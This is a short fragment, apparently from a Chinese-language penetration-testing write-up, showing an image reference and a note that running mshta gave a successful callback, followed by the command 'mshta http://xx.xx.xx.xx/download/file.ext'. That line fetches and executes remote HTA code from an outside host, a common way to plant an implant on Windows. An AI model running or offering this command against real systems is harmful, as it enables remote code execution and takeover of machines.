 执行mshta上线成功:mshta http://xx.xx.xx.xx/download/file.ext